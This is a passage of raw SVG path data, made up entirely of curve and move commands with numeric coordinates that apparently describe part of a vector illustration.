			c0,0.3,0,0.6,0,1c0,0.1,0,0.2,0.1,0.3c0.1,0.5,0.2,0.9,0.3,1.4c0,0,0,0,0,0c0.1,0,0.1,0,0.2,0c0,0.1-0.1,0.2-0.1,0.3
			c0,0.1,0.1,0.2,0.1,0.3c0.1,0.2,0.2,0.2,0.4,0.3c0.3,0.1,0.3,0.1,0.3-0.2c0-0.5,0-1.1,0-1.6c0-0.7,0-1.4-0.1-2.1
			c-0.1-0.8-0.2-1.6-0.4-2.4c0,0,0-0.1,0-0.1c-0.1-0.2-0.2-0.3-0.3-0.5c0,0,0.1,0,0.1-0.1c0.1,0.1,0.1,0.1,0.2,0.2
			c-0.1-0.3-0.1-0.7-0.2-1c-0.1-0.6-0.1-1.2-0.2-1.8c0-0.2-0.1-0.3-0.1-0.5c-0.1,0.1-0.1,0.2-0.2,0.3c0-0.1,0-0.2,0-0.3
			c0.1,0,0.1-0.1,0.2-0.1c-0.1-0.6-0.2-1.2-0.3-1.8c-0.1-0.5-0.2-1-0.3-1.5c-0.1-0.7-0.2-1.3-0.3-2c-0.1-0.5-0.2-1.1-0.2-1.6
			c0-0.5-0.1-1-0.1-1.5c0-0.6,0-1.2,0.1-1.8c0.1-0.5,0.4-0.7,0.8-0.9c0,0,0.1,0,0.1,0c0.2-0.1,0.4-0.1,0.6,0.1
			c0.1,0.1,0.2,0.1,0.3,0.1c0.1,0,0.2,0,0.2,0.1c0.2,0.2,0.4,0.4,0.5,0.6c0.1,0.1,0.2,0.2,0.2,0.3c0.3,0.5,0.6,1.1,0.9,1.6
			c0.3,0.5,0.5,1.1,0.6,1.7c0.1,0.5,0.3,1,0.4,1.6c0.1,0.5,0.2,1,0.2,1.6c0.1-0.1,0.2-0.3,0.4-0.4c0,0.7,0,1.3,0,2
			c0,0.2,0,0.3,0.1,0.5c0.1,0.5,0.1,1,0.3,1.5c0.1,0.4,0.1,0.9,0.3,1.3c0.1,0.5,0.2,1,0.3,1.4c0.3-0.1,0.5-0.3,0.7-0.5
			c-0.1,0.3-0.2,0.7-0.3,1.1c-0.2-0.1-0.3-0.2-0.4-0.4c0,0.1,0,0.1,0,0.2c0,0.6,0.3,1.1,0.3,1.7c0.1,0.4,0.2,0.9,0.2,1.3
			c0.1,0.4,0.1,0.8,0.1,1.3c0.1,0.6,0.2,1.2,0.2,1.7c0,0.1,0,0.2,0,0.2c0,0,0,0,0,0c0.1,0,0.2,0.1,0.4,0.2c-0.1,0.1-0.2,0.2-0.4,0.3
			c0,0.1,0,0.1,0,0.2c0,0.2,0.1,0.4,0.1,0.6c0.1,0.7,0.2,1.3,0.2,2c0,0.4,0.1,0.7,0.1,1.1c0,0.1,0,0.2,0,0.3c0,0.2,0.1,0.3,0.1,0.5
			c0,0.4,0,0.7,0.1,1.1c0,0.3,0.1,0.5,0.1,0.8c0,0.2,0,0.4-0.1,0.6c0.2-0.1,0.4-0.3,0.6-0.4c0,0.1,0,0.2-0.1,0.3
			c-0.2,0.1-0.3,0.1-0.5,0.2c0,0,0,0.1,0,0.1c0,0.3,0,0.6,0,0.9c0,0.3,0,0.5,0.1,0.8c0,0.4,0.1,0.9,0.1,1.3c0,0.4,0.1,0.8,0.1,1.3
			c0,0.4,0,0.8,0,1.1c0,0.6,0,1.3,0.1,1.9c0,0.3,0.1,0.6,0.1,0.9c0,0.4,0,0.9,0.1,1.3c0.1,0.7,0.1,1.4,0.2,2.1
			c0,0.3,0.1,0.6,0.1,0.9c0.1,0.5,0.1,1,0.2,1.5c0.1,0.5,0.1,1,0.2,1.5c0.1,0.5,0.1,1,0.2,1.5c0.1,0.5,0.2,0.9,0.3,1.4
			c0.1,0.3,0.2,0.6,0.2,1c0.1,0.4,0.2,0.8,0.3,1.2c0.1,0.4,0.3,0.8,0.4,1.2c0.1,0.2,0.1,0.4,0.1,0.7c0,0,0,0.1-0.1,0.2
			c-0.1,0.2-0.2,0.3-0.3,0.5c0,0-0.1,0-0.1,0c-0.4,0.3-0.8,0.3-1.3,0.5c0,0.1,0,0.1-0.1,0.2c0,0.1-0.1,0.2-0.1,0.3
			c0-0.1,0-0.3-0.1-0.4c-0.4,0.1-0.7,0.2-1.1,0.3c-0.5,0.1-1.1,0.2-1.6,0.3c-0.7,0.1-1.3,0.3-2,0.4c-0.1,0-0.1,0-0.2,0
			c0,0-0.1,0.1-0.1,0.1c0,0,0-0.1,0-0.1c-0.5,0.1-0.9,0.2-1.4,0.3c-0.4,0.1-0.8,0.2-1.3,0.3c-0.1,0-0.3,0-0.4,0
			c-0.5,0.1-1,0.2-1.5,0.3c-0.4,0.1-0.9,0.1-1.3,0.2c-0.1,0-0.1,0-0.2,0c0,0.1-0.1,0.1-0.1,0.2c-0.1,0.1-0.2,0.2-0.2,0.3
			c0.1,0,0.2,0,0.3,0.1c0.3,0.2,0.6,0.4,0.8,0.7c0,0,0.1,0.1,0.1,0.1c0.3,0.3,0.3,0.6,0.1,1c-0.2,0.5-0.7,0.9-1.1,0.9
			c-0.4,0.1-0.8,0-1-0.4c-0.2-0.3-0.4-0.7-0.3-1.1c0.1-0.6,0.4-1,0.9-1.3c0-0.1,0-0.3,0.1-0.4c-0.1,0-0.2,0.1-0.4,0.1
			c-0.5,0.1-1,0.2-1.5,0.4c-0.3,0.1-0.6,0.1-0.9,0.2c0,0,0,0.1,0,0.1c-0.1,0.2-0.1,0.4-0.2,0.6c0.2-0.1,0.4-0.1,0.6-0.1
			c0.1,0,0.1,0,0.2,0c0.4,0,0.6,0.1,0.8,0.5c0,0.1,0.1,0.2,0.2,0.3c0.2,0.4,0.1,0.8-0.2,1.2c-0.1,0.1-0.2,0.4-0.4,0.5
			c-0.2,0.1-0.3,0.1-0.4,0.2c-0.3,0-0.6,0-0.8-0.1c-0.3,0-0.6-0.4-0.7-0.7c-0.1-0.2,0-0.5,0-0.7c0,0,0,0,0,0c0,0-0.1-0.1-0.1-0.1
			c0.1-0.5,0.3-1,0.4-1.5c-0.2,0-0.3,0-0.5,0.1c-0.2,0-0.3,0-0.5,0.1c-0.1,0.2-0.1,0.4-0.2,0.6c0-0.1-0.1-0.1-0.2-0.2
			c0.1-0.1,0.1-0.3,0.2-0.4c-0.1,0-0.2,0-0.3,0c-0.4,0-0.8,0.1-1.1,0.1c-0.1,0-0.1,0-0.2,0c-0.2,0.1-0.4,0.1-0.4-0.2
			c-0.1-0.3-0.1-0.6-0.2-0.9c-0.1-0.4-0.2-0.8-0.3-1.2c0-0.2,0-0.3-0.1-0.5c-0.1-0.4-0.2-0.7-0.3-1.1C31.3,78.9,31.3,78.6,31.2,78.3
			z M35.8,37.4c0-0.2,0-0.5-0.1-0.7c0-0.2,0-0.4,0-0.6c0.1,0.4,0.2,0.8,0.4,1.3C36,37.4,35.9,37.4,35.8,37.4z M36.1,38.1
			c0,0.2-0.1,0.3-0.1,0.5c0-0.1,0-0.3,0-0.4C36,38.2,36,38.2,36.1,38.1z M36.2,43.5c0-0.3,0-0.6,0-0.8c0.2-0.1,0.3-0.2,0.3-0.4
			c0,0,0,0,0.1-0.1c0,0.4,0.1,0.7,0.2,1.1C36.6,43.3,36.4,43.4,36.2,43.5z M43,45.8c0-0.1,0.1-0.1,0.1-0.2c0.1,0.1,0.2,0.1,0.2,0.2
			C43.2,45.8,43.1,45.8,43,45.8z M49.2,82.4C49.1,82.6,49,82.8,49,83c0,0,0,0,0,0c0-0.2,0.1-0.4,0.1-0.5c0-0.1,0-0.1,0-0.2
			c-0.1-0.1-0.2-0.2-0.2-0.4c-0.1-0.5,0-1,0.4-1.3c0.2-0.1,0.4-0.3,0.5-0.4c0.1-0.1,0.3-0.1,0.4-0.1c0.5,0,1.1,0.5,1.2,1
			c0.1,0.6-0.3,1.2-0.8,1.5c-0.1,0.1-0.2,0.1-0.4,0.2c-0.3,0.1-0.5,0.1-0.8-0.1C49.4,82.5,49.3,82.4,49.2,82.4
			C49.2,82.3,49.2,82.4,49.2,82.4z M48.6,82.2c0,0.1-0.1,0.3-0.2,0.5c-0.2,0.5-0.6,0.7-1.1,0.9c-0.4,0.1-0.8-0.1-1-0.5
			c-0.2-0.4-0.1-0.7,0-1.1c0.1-0.3,0.3-0.6,0.5-0.8c0.4-0.3,0.8-0.2,1.2,0C48.3,81.4,48.5,81.7,48.6,82.2z M45.7,82.6
			c0,0.3,0,0.6-0.2,0.8c-0.3,0.4-0.8,0.6-1.2,0.4c-0.3-0.1-0.5-0.4-0.6-0.7c-0.1-0.3,0-0.6,0.1-0.9c0.1-0.2,0.2-0.4,0.4-0.5
			c0.3-0.2,0.7-0.3,1.1-0.1C45.5,81.9,45.7,82.2,45.7,82.6z M43.2,83.2c0,0.3-0.2,0.6-0.4,0.9c-0.3,0.3-0.6,0.4-1,0.4
			c-0.3,0-0.5-0.1-0.7-0.3c-0.2-0.2-0.4-0.5-0.4-0.8c0-0.6,0.3-1.1,0.9-1.4c0.1-0.1,0.3-0.2,0.4-0.2c0.1,0,0.3,0,0.4,0
			c0.2,0.1,0.4,0.1,0.6,0.3C43.2,82.5,43.3,82.9,43.2,83.2z M35,85.4c-0.1,0.1-0.2,0.3-0.3,0.4c0-0.2,0.1-0.4,0.1-0.6
			C34.9,85.3,35,85.3,35,85.4z M31.9,97.2c0.1,0.2,0.2,0.5,0.3,0.7C32,98,31.8,98,31.6,98.1c0-0.3,0.1-0.5,0.1-0.8
			C31.7,97.3,31.8,97.2,31.9,97.2z M31.9,99.5c-0.2,0.1-0.3,0.2-0.5,0.2c0-0.2,0-0.4,0.1-0.6c0.3-0.1,0.6-0.2,0.9-0.3
			C32.2,99.1,32,99.3,31.9,99.5z M32,94.4c0,0-0.1-0.1-0.1-0.1c0.1-0.1,0.3-0.2,0.4-0.4c0,0.1,0.1,0.2,0.1,0.3
			C32.3,94.2,32.2,94.3,32,94.4z M32.5,96.5c0.1-0.1,0.1-0.1,0.2-0.2c0,0.2,0,0.4,0,0.6C32.7,96.7,32.6,96.6,32.5,96.5z M36.4,100.2
			c-0.3-0.4-0.6-0.8-0.9-1.3c0.3-0.5,0.5-1,0.7-1.4c0,0,0.1,0,0.1,0C36.4,98.4,36.4,99.3,36.4,100.2z M35.8,101.3
			C35.8,101.2,35.8,101.2,35.8,101.3c-0.1-0.2-0.1-0.3-0.1-0.4c0,0,0-0.1,0-0.1c0.1,0.1,0.2,0.2,0.2,0.3
			C35.9,101.1,35.9,101.2,35.8,101.3z M36,103.1c0,0,0-0.1,0-0.1c0-0.1,0-0.2,0-0.2c0.1,0.1,0.1,0.2,0.2,0.2
			C36.1,103,36.1,103.1,36,103.1z M36.9,106.4c-0.2,0-0.4,0.1-0.6,0.1c0-0.1,0-0.3,0-0.4c0.1-0.2,0.1-0.3,0.2-0.5
			c0.2-0.1,0.5-0.2,0.7-0.3c0,0.2,0.1,0.4,0.1,0.6C37.1,106.1,37,106.3,36.9,106.4z M37.3,99.4c0-0.6,0-1.3,0-1.9c0,0,0.1,0,0.1,0
			c0,0.4,0.1,0.9,0.2,1.3c0,0.2-0.1,0.4-0.1,0.5C37.4,99.3,37.4,99.3,37.3,99.4z M37.8,104.1c0-0.1,0-0.2-0.1-0.3
			c-0.1-0.3-0.1-0.6-0.1-0.9c0,0,0.1-0.1,0.1-0.1c0.1,0.1,0.2,0.2,0.3,0.3c0,0.3,0.1,0.6,0.1,0.8C38,104,37.9,104.1,37.8,104.1z
			 M38.6,106.5c-0.1,0-0.1,0-0.2,0.1c0-0.1-0.1-0.3-0.1-0.4c0,0,0.1-0.1,0.1-0.2c0,0,0.1,0,0.1,0c0.1,0.2,0.1,0.3,0.2,0.5
			C38.7,106.5,38.7,106.5,38.6,106.5z M39,108.5c-0.1-0.2-0.1-0.4-0.2-0.6c0.2,0,0.5-0.1,0.7-0.2c0.1,0.1,0.2,0.2,0.3,0.3
			C39.6,108.2,39.3,108.4,39,108.5z M39.4,105.6c0.1,0.2,0.2,0.4,0.3,0.6c0,0-0.1,0-0.1,0c0,0,0,0,0,0
			C39.5,106,39.4,105.8,39.4,105.6z M39.7,104.4c0,0,0-0.1,0.1-0.1c0.1,0,0.2,0.1,0.2,0.1c0,0.1,0,0.2,0,0.3c0,0.3,0.1,0.5,0.1,0.8
			C40,105.1,39.9,104.8,39.7,104.4z M41.6,106c0-0.1-0.1-0.1-0.1-0.2c0-0.1,0-0.1-0.1-0.2c0.1,0.1,0.2,0.2,0.3,0.2
			C41.6,105.9,41.7,105.9,41.6,106C41.6,106,41.6,106,41.6,106z M42,102.7c0,0.4-0.1,0.7-0.1,1c-0.1,0.2-0.1,0.3-0.2,0.5
			c-0.2-0.1-0.4-0.2-0.6-0.3c0-0.3,0-0.5,0-0.8c0.3-0.2,0.6-0.5,0.9-0.7C42,102.5,42,102.6,42,102.7C42,102.7,42,102.7,42,102.7z
			 M41.1,92.7c0.1-0.2,0.1-0.3,0.2-0.5c0,0,0.1-0.1,0.1-0.1c0,0.2-0.1,0.4-0.1,0.5C41.2,92.6,41.2,92.6,41.1,92.7z M42.4,93.3
			c0.2-0.1,0.5-0.1,0.7-0.2c-0.2,0.6-0.4,1.2-0.6,1.8C42.5,94.4,42.4,93.8,42.4,93.3z M42.6,109c0.1,0.1,0.2,0.1,0.3,0.1
			c0,0,0,0,0.1,0c0,0.2,0,0.5,0,0.7C42.9,109.5,42.7,109.3,42.6,109z M43.1,101.4c0,0,0.1-0.1,0.1-0.1c0,0.2,0.1,0.4,0.1,0.6
			c-0.1,0.1-0.2,0.2-0.3,0.3C43,101.9,43,101.7,43.1,101.4z M43.8,105c-0.1,0-0.2-0.1-0.4-0.1c-0.1-0.5-0.2-0.9-0.3-1.4
			c0.1-0.2,0.2-0.3,0.3-0.5C43.6,103.7,43.7,104.3,43.8,105C43.8,105,43.8,105,43.8,105z M43.6,99.4C43.6,99.4,43.6,99.4,43.6,99.4
			c-0.1-0.3-0.2-0.5-0.3-0.8c0.1-0.8,0.2-1.7,0.4-2.5c0.3,0,0.6,0,0.9,0c0.1,0.5,0.2,1.1,0.3,1.6C44.5,98.3,44.1,98.8,43.6,99.4z
			 M44.1,95.2c0.1-0.1,0.3-0.2,0.4-0.2c0,0.1,0,0.2,0,0.2C44.3,95.2,44.2,95.2,44.1,95.2z M44.1,101.2c-0.1-0.2-0.1-0.4-0.1-0.6
			c0.4-0.1,0.8-0.1,1.2-0.1c0,0,0.1,0,0.1,0c-0.2,0.1-0.4,0.2-0.6,0.3C44.5,100.9,44.3,101,44.1,101.2z M44.6,103.7
			c-0.1-0.5-0.2-1-0.3-1.5c0.3-0.2,0.6-0.4,0.9-0.6c-0.1,0.4-0.1,0.9-0.2,1.3c0,0.1,0,0.1,0,0.2C44.8,103.3,44.7,103.5,44.6,103.7z
			 M45.3,107.5c-0.1-0.1-0.2-0.2-0.4-0.2c0-0.1,0-0.2,0-0.4c0,0,0,0,0,0c0.1,0,0.3,0,0.4,0C45.4,107.1,45.4,107.3,45.3,107.5z
			 M45.5,94.6c-0.1-0.1-0.1-0.1-0.2-0.2c0,0,0,0,0.1,0c0.1,0,0.1-0.1,0.2-0.1C45.6,94.4,45.6,94.5,45.5,94.6z M45.8,93
			c-0.1-0.1-0.2-0.2-0.2-0.2c0.1,0,0.2,0,0.3,0C45.8,92.9,45.8,93,45.8,93z M45.7,91.8c0.1-0.1,0.1-0.3,0.2-0.4c0,0.1,0,0.3,0,0.4
			C45.9,91.8,45.8,91.8,45.7,91.8z M47.2,107.7c0-0.1,0-0.2,0-0.4c0,0,0.1-0.1,0.1-0.1c0.1,0,0.2,0,0.3,0.1
			C47.4,107.5,47.3,107.6,47.2,107.7z M49.3,103.1c0.1-0.4,0.2-0.9,0.3-1.4c0.1,0,0.2,0.1,0.3,0.1c0,0.2-0.1,0.5-0.1,0.7
			c0,0.1-0.1,0.1-0.1,0.2c-0.1,0.2-0.3,0.5-0.4,0.7C49.2,103.4,49.3,103.2,49.3,103.1z M49,97c0.1,0,0.3,0.1,0.4,0.1
			c0,0.1,0,0.2,0,0.3c0,0-0.1,0-0.1,0c0,0,0,0,0,0C49.2,97.2,49.1,97.1,49,97z M49.5,96.2c-0.1,0-0.1,0-0.2-0.1
			c0.1-0.2,0.2-0.5,0.3-0.7C49.6,95.7,49.5,96,49.5,96.2z M48.6,95.6c0.1-0.7,0.3-1.5,0.5-2.2c0.1,0,0.2,0.1,0.2,0.1
			C49.1,94.2,48.9,94.9,48.6,95.6z M48.3,92.1c0,0-0.1,0-0.1,0c0.1-0.5,0.3-1,0.4-1.5c0.1,0.1,0.2,0.2,0.3,0.2
			C48.7,91.2,48.5,91.7,48.3,92.1z M48.2,98.5c0.2-0.1,0.4-0.1,0.6-0.1c0.1,0.2,0.2,0.3,0.3,0.5c0,0.3-0.1,0.6-0.1,0.9
			c-0.4,0-0.8,0-1.2,0.1c0-0.2,0.1-0.4,0.1-0.6C48,99,48.1,98.8,48.2,98.5z M48.3,101.2c-0.3,0.6-0.6,1.2-0.9,1.8
			c0-0.1-0.1-0.1-0.1-0.2c0.1-0.6,0.1-1.2,0.2-1.8C47.8,101.1,48.1,101.1,48.3,101.2z M48.1,103.9c0,0.1,0,0.2-0.1,0.3
			c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0.1-0.2,0.1-0.3,0.2-0.5C48.2,103.7,48.2,103.8,48.1,103.9z M49.5,109.4c-0.1,0-0.3,0-0.4,0
			c0,0-0.1,0-0.1,0c-0.3-0.1-0.5-0.2-0.8-0.3c0.1-0.4,0.2-0.8,0.2-1.2c0,0,0.1-0.1,0.1-0.2c0.4,0.1,0.8,0.3,1.1,0.5
			c0,0.2,0.1,0.4,0.1,0.6C49.7,109,49.6,109.2,49.5,109.4z M50.4,96.5c0-0.2,0-0.4,0.1-0.5c0.1,0.2,0.1,0.4,0.2,0.6
			C50.6,96.6,50.5,96.5,50.4,96.5z M50.8,102.7c0,0.2,0,0.5,0,0.7c-0.1,0.1-0.2,0.2-0.3,0.4c0-0.2,0-0.5,0-0.7
			C50.7,103,50.7,102.8,50.8,102.7z M50.6,107.2c0-0.3,0-0.6-0.1-1c0.1-0.1,0.2-0.1,0.3-0.2c0,0,0.1,0,0.1,0c0,0.1,0,0.2,0,0.3
			C50.8,106.6,50.7,106.9,50.6,107.2z M51.1,93.9c-0.1-0.2-0.2-0.3-0.4-0.5c0-0.3,0-0.6,0.1-0.9c0.1,0,0.2,0,0.4-0.1
			C51.2,92.9,51.1,93.4,51.1,93.9z M51.7,101.8c0-0.2,0-0.3,0-0.5c0,0,0.1,0.1,0.2,0.1c0,0.2,0,0.3,0,0.5
			C51.9,101.8,51.8,101.8,51.7,101.8C51.8,101.8,51.8,101.8,51.7,101.8z M51.9,111.5c0-0.1,0-0.2,0-0.2c0,0,0.1,0,0.1,0
			c0,0.1,0,0.2,0,0.2C52,111.5,52,111.5,51.9,111.5z M52.1,108.1c-0.1,0-0.2,0-0.2,0c0-0.1,0-0.1,0-0.2c0.1-0.2,0.2-0.4,0.3-0.6
			C52.1,107.6,52.1,107.8,52.1,108.1z M52.2,92.6c-0.1,0.2-0.1,0.3-0.2,0.5c0-0.3,0.1-0.5,0.1-0.8c0.1,0,0.1,0,0.2,0.1
			C52.3,92.5,52.3,92.6,52.2,92.6z M52.5,97.2c0,0,0-0.1,0-0.1c0.6-1.1,1.3-2.2,1.9-3.1c-0.5,1.1-1.1,2.2-1.7,3.3
			C52.6,97.3,52.6,97.2,52.5,97.2z M52.4,94.8c0.3-0.7,0.6-1.5,0.9-2.2c0.2,0.1,0.5,0.1,0.7,0.2C53.4,93.5,52.9,94.1,52.4,94.8z
			 M54.2,90.7c0.1-0.1,0.1-0.3,0.2-0.4c0.1,0.3,0.2,0.7,0.2,1C54.5,91.1,54.3,90.9,54.2,90.7z M53.2,106C53.2,106,53.2,106,53.2,106
			c0-0.3,0-0.7,0-1c0.1,0,0.1,0,0.2-0.1C53.4,105.3,53.3,105.7,53.2,106z M53.7,103.7C53.7,103.8,53.7,103.8,53.7,103.7
			c0.1,0.1,0.1,0.2,0,0.2c0,0-0.1,0-0.2,0C53.6,103.9,53.6,103.8,53.7,103.7z M53.6,111.8c0-0.1,0-0.1,0-0.2c0.3,0.1,0.6,0.1,1,0.2
			c0,0.1,0.1,0.1,0.1,0.1C54.3,111.9,54,111.9,53.6,111.8z M55.3,110.8c-0.2,0-0.3,0-0.4-0.1c-0.3-0.3-0.6-0.6-0.9-0.9
			c0.3-0.1,0.7-0.1,1-0.2c0.1,0,0.3,0,0.4-0.1C55.4,110,55.4,110.4,55.3,110.8z M55.4,108c-0.3,0.1-0.7,0.2-1,0.3
			c0.2-0.2,0.4-0.4,0.6-0.6C55.1,107.8,55.3,107.9,55.4,108c0.1-0.1,0.1,0,0.1,0C55.4,108,55.4,108,55.4,108z M54.8,106.2
			c0.1-0.4,0.2-0.7,0.3-1.1c0,0.1,0,0.3,0,0.4C55,105.8,54.9,106,54.8,106.2z M55.3,89.3c0,0.3-0.1,0.5-0.1,0.8
			c-0.1-0.2-0.1-0.4-0.2-0.6c-0.4,0.2-0.8,0-1.1-0.2c0,0,0-0.1-0.1-0.1c-0.1,0.2-0.2,0.4-0.3,0.5c0,0,0-0.1-0.1-0.1
			c0,0.1-0.1,0.2-0.1,0.2c-0.2,0.2-0.3,0.3-0.5,0.3c0,0,0,0,0,0c0.1,0.2,0.2,0.4,0.3,0.6c-0.1,0.3-0.2,0.5-0.4,0.8
			c-0.1,0-0.3,0-0.4,0c0,0-0.1,0-0.1,0c0.1-0.5,0.2-0.9,0.2-1.4c-0.2-0.1-0.3-0.3-0.4-0.5C52,89.3,52,89.1,52,88.9
			c-0.1,0-0.1,0-0.2,0.1c0,0.1,0,0.2-0.1,0.3c0.1,0.1,0.1,0.2,0,0.4c-0.1,0.1-0.1,0.3-0.2,0.4c-0.1,0.4-0.1,0.7-0.2,1.1
			C51.2,91,51.1,91,51,90.9c0-0.2,0.1-0.5,0.1-0.7c0,0-0.1,0-0.1-0.1c-0.4-0.3-0.2-0.6-0.1-1c0-0.1,0-0.2,0-0.2
			c-0.1,0-0.2-0.1-0.3,0.1c-0.1,0.3-0.2,0.7-0.3,1c0,0,0,0.1,0,0.1c-0.2,0.1-0.3,0.2-0.5,0.3c-0.3,0.2-0.6,0.1-0.9-0.1
			c-0.2-0.1-0.3-0.4-0.2-0.6c0.1-0.3,0.2-0.5,0.5-0.7c0-0.1,0-0.1,0.1-0.2c0,0,0,0.1,0,0.1c0,0,0,0,0.1-0.1c0.2-0.1,0.4-0.2,0.7-0.3
			c0.1-0.1,0.2-0.1,0.1-0.3c-0.1-0.2-0.1-0.4-0.3-0.5c-0.1-0.1-0.2-0.1-0.3,0.1c-0.1,0.1-0.2,0.3-0.3,0.4c-0.1,0.1-0.2,0.2-0.3,0.2
			c-0.2,0-0.4,0.1-0.5,0c0,0.1-0.1,0.2-0.1,0.4c-0.1-0.1-0.1-0.1-0.1-0.2c0,0,0,0.1-0.1,0.1c-0.1,0.1-0.3,0.2-0.5,0.1
			c-0.2-0.1-0.4-0.2-0.7-0.3c0,0.1-0.1,0.2-0.2,0.3c0.1,0,0.2,0,0.3,0c0.3,0,0.6,0.1,0.9,0.3c0.1,0.1,0.2,0.1,0.3,0.2
			c0.2,0.1,0.4,0.4,0.3,0.7c0,0,0,0,0,0c0,0.3-0.2,0.4-0.4,0.6c-0.1,0.1-0.2,0.1-0.3,0.1c0,0,0,0.1,0,0.1c0,0,0-0.1,0-0.1
			c-0.1,0-0.3-0.1-0.4-0.2c-0.2-0.2-0.4-0.5-0.6-0.7c-0.1-0.1-0.1-0.2-0.2-0.3c0-0.1-0.1-0.1-0.2-0.1c-0.2,0.1-0.4,0.2-0.5,0.4
			c0,0,0,0.1-0.1,0.1c0.1,0,0.1,0,0.1,0c0.3,0,0.6,0.2,0.7,0.5c0,0.1,0,0.2,0,0.3c0,0.2-0.3,0.5-0.5,0.5c-0.3,0-0.7-0.1-0.8-0.4
			c0,0,0-0.1,0-0.1C45.1,91,45,91.1,45,91.2c0-0.2,0-0.5,0-0.7c0,0,0,0,0,0c0,0.1-0.1,0.1-0.1,0.2c0.1,0.3-0.3,1-0.7,1
			c-0.2,0-0.6-0.2-0.7-0.4c0-0.1,0-0.2,0.1-0.3c0,0,0,0,0-0.1c0,0,0,0,0,0c0-0.1,0-0.1,0-0.1c0.1-0.1,0.2-0.1,0.4-0.2
			c0,0,0,0.1,0,0.1c0.1-0.1,0.1-0.1,0.2-0.2c0.1,0,0.1-0.1,0.1-0.2c0-0.1-0.1-0.2-0.2-0.2C43.8,90,43.7,90,43.6,90
			c-0.1,0.4-0.2,0.7-0.4,1c-0.1,0.2-0.3,0.4-0.4,0.6c0.1,0.2,0.1,0.3,0.2,0.5c-0.2,0-0.4,0.1-0.6,0.1c0-0.2,0.1-0.3,0.1-0.5
			c-0.1,0-0.1,0.1-0.2,0.1c-0.2,0.1-0.4,0.1-0.6-0.1c-0.1-0.1-0.2-0.2-0.3-0.3c0,0.2,0,0.3-0.1,0.5c-0.2,0.4-0.6,0.6-1.2,0.4
			c-0.3-0.1-0.4-0.3-0.5-0.6c-0.1-0.2-0.3-0.4-0.4-0.7c0,0.1,0,0.3,0,0.4c-0.1-0.1-0.2-0.1-0.3-0.2c0,0,0,0,0-0.1
			c-0.1,0.1-0.1,0.1-0.2,0.2c0.2,0.2,0.4,0.3,0.6,0.4c0.2,0.2,0.3,0.3,0.2,0.6c0,0.2-0.1,0.4-0.3,0.5c-0.2,0.1-0.4,0.1-0.6,0.1
			c-0.1,0.1-0.2,0.2-0.3,0.2c0-0.1,0-0.2,0-0.4c0,0,0-0.1,0.1-0.2c-0.1-0.3-0.2-0.5-0.3-0.8c0,0-0.1,0-0.2,0c0.3,0.4,0.2,0.7,0,1.1
			c-0.3,0.4-0.8,0.4-1.1,0.1c-0.1-0.2-0.1-0.6,0-0.7c0.1-0.2,0.3-0.4,0.5-0.6c-0.2,0-0.4,0-0.6,0c-0.1,0-0.1,0-0.1,0.2
			c0,0.4,0.1,0.9-0.3,1.3c-0.3,0.3-0.7,0.5-1.1,0.3c0,0,0,0.1,0,0.1c-0.2,0-0.5,0-0.7,0.1c0.1-0.2,0.2-0.4,0.3-0.6
			c0,0-0.1-0.1-0.1-0.1c-0.2-0.2-0.1-0.4,0-0.6c0.2-0.4,0.6-0.7,1-0.9c0.1-0.1,0.2-0.1,0.3-0.1c0,0,0-0.1,0-0.1
			c-0.1-0.1-0.3-0.2-0.4-0.3c-0.1-0.1-0.2,0-0.2,0.1c-0.1,0.1-0.2,0.3-0.4,0.4c-0.3,0.2-0.6,0.1-0.7-0.3c-0.1-0.4,0-0.6,0.2-0.6
			c0.1,0,0.2,0,0.3-0.1c0,0,0.1,0,0.1-0.1c-0.3,0.1-0.5,0-0.7-0.1c-0.3-0.1-0.3-0.4-0.2-0.7c0-0.1,0.1-0.1,0.1-0.2
			c0-0.3,0.1-0.5,0.1-0.8c0,0,0,0,0,0c-0.2-0.1-0.4-0.1-0.5-0.3c-0.2-0.2-0.4-0.5-0.2-0.9c0,0,0,0,0,0c-0.4,0.1-0.8,0.2-1.2,0.3
			c0,0,0,0,0,0c0.3-0.6,0.5-1.1,0.8-1.7c0,0-0.1,0-0.1,0c-0.2-0.2-0.5-0.4-0.6-0.7c-0.1-0.4-0.1-0.9,0.3-1.2c0-0.1,0.1-0.1,0.1-0.2
			c0,0,0,0,0,0.1c0.1,0,0.2-0.1,0.3-0.1c0.2,0,0.3-0.1,0.5-0.1c0.2,0,0.3,0,0.5,0c0.2,0,0.4,0.2,0.5,0.3c0.1,0.2,0.2,0.4,0.3,0.6
			c0.2,0.4,0,0.8-0.2,1.2c-0.2,0.3-0.5,0.5-0.8,0.5c0,0,0,0,0,0c0,0,0,0,0,0c-0.1,0.4-0.2,0.8-0.2,1.1c0-0.1,0.1-0.2,0.2-0.2
			c0.3-0.3,0.8-0.3,1.1-0.1c0.2,0.2,0.5,0.4,0.7,0.6c0.1,0.1,0.2,0.3,0.4,0.5c0.2-0.1,0.3-0.2,0.5-0.3c-0.1-0.1-0.2-0.1-0.3-0.2
			c-0.2-0.1-0.4-0.5-0.4-0.7c-0.2,0-0.5,0.1-0.7,0.1c0.3-0.4,0.6-0.7,0.9-1c0.1,0.1,0.2,0.2,0.4,0.3c0.1,0,0.2,0,0.3,0
			c0.1,0,0.2,0.1,0.3,0.2c0.1,0.1,0.1,0.2,0.2,0.4c0-0.2,0-0.3,0.1-0.4c0-0.3,0.3-0.4,0.6-0.4c0.1,0,0.2,0,0.2,0.1
			c0.2,0.2,0.3,0.4,0.2,0.7c-0.1,0.2-0.2,0.3-0.3,0.5c0.1,0.2,0.4,0.2,0.6,0.2c0.3,0,0.3-0.1,0.3-0.4c0.1-0.5,0.2-1,0.8-1.3
			c0.1-0.1,0.2,0,0.4,0c0.1,0,0.2,0,0.2,0.1c0.1,0,0.2,0.1,0.2,0.1c0.2,0.3,0.3,0.6,0.1,0.9c-0.2,0.3-0.3,0.6-0.5,0.8
			c-0.1,0.1-0.2,0.2-0.4,0.2c-0.3,0.1-0.3,0.2-0.1,0.5c0.2-0.1,0.3-0.3,0.5-0.4c0.1-0.1,0.2-0.1,0.3-0.1c0.3-0.1,0.6,0,0.7,0.3
			c0,0,0,0.1,0,0.2c-0.1,0.2-0.3,0.4-0.6,0.5c-0.1,0-0.3,0.1-0.4,0.1c0,0-0.1,0-0.1,0.1c0.1,0.2,0.3,0.1,0.5,0.1c0.2,0,0.4,0,0.6,0
			c0.3,0.1,0.4,0.5,0.3,0.7c-0.1,0.1-0.2,0.1-0.3,0.2c-0.1,0-0.2,0-0.4,0c-0.2,0-0.2,0-0.5-0.3c-0.1,0.1-0.2,0.2-0.3,0.3
